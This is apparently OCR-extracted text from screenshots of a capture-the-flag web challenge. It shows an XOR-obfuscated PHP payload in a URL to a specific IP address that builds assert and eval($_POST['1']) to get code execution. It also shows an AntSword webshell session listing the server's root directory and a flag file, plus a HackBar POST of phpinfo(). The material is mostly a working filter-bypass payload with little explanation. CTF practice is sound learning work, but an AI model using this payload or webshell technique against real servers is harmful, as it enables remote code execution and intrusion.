 phpinfo()
124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}[%aa](${%a0%b8%ba%ab^%ff%ff%ff%ff}[%bb]);&%aa=assert&%bb=eval($_POST[%271%27])
哔哩哔哩 ( ゜- ゜)つロ ... 信安平台 工具 信息收集 github za
中国蚁剑
AntSword 编辑 窗口 调试
124.220.165.133
目录列表 (20)
/
var
bin
boot
dev
etc
home
init-scripts
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
文件列表 (22)
新建 上层 刷新 主目录 书签 / 读取
名称 日期 大小 属性
home 2018-06-26 12:03:08 4 Kb 0755
init-scripts 2023-01-09 08:34:47 4 Kb 0755
lib 2018-07-17 04:50:11 4 Kb 0755
lib64 2018-07-16 00:00:00 4 Kb 0755
media 2018-07-16 00:00:00 4 Kb 0755
mnt 2018-07-16 00:00:00 4 Kb 0755
opt 2018-07-16 00:00:00 4 Kb 0755
proc 2023-01-09 08:34:55 0 b 0555
root 2018-07-17 06:29:20 4 Kb 0700
run 2018-07-17 04:55:10 4 Kb 0755
sbin 2018-07-17 04:55:03 4 Kb 0755
srv 2018-07-16 00:00:00 4 Kb 0755
sys 2023-01-09 08:34:55 0 b 0555
tmp 2018-07-17 06:29:20 4 Kb 1777
usr 2018-07-16 00:00:00 4 Kb 0755
var 2018-07-17 04:55:05 4 Kb 0755
.dockerenv 2023-01-09 08:34:54 0 b 0755
fffffllllaaaagggg 2023-01-09 08:34:56 23 b 0755
任务列表
查看器 控制台 HackBar 1
Encryption Encoding SQL XS Contribute now! HackBar v2
Load URL http://124.220.165.1
Split URL
Execute
Post data Re
1=phpinfo();
英 拼 18:16
2023/1/13